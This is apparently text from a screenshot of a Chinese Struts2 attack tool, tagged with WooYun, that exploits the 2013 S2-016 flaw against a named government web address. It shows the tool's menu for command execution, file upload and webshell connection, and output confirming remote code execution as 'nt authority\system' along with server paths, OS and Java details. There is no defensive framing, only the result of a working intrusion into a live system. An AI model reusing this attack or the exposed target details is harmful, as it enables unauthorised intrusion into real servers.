 菊花: http://www.whmzj.gov.cn:8080/system/manager/terminalLogin.do
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013
目标信息 执行命令 文件上传 连接小马 命令执行完毕...
获取信息 保存信息
Target: http://www.whmzj.gov.cn:8080/system/manager/terminalLogin.do
Whoami: nt authority\system
WebPath: E:\wzh\zfs\app\WebRoot
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: E:\wzh\zfs\jdk\jre
Java.Version: 1.6.0_10-rc2
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\Documents and Settings\Administrator
User.Dir: C:\WINDOWS\system32
Java.Class.Path: E:\wzh\zfs\tomcat\bin\bootstrap.jar
Java.IO.Tmpdir: E:\wzh\zfs\tomcat\temp
www.wooyun.org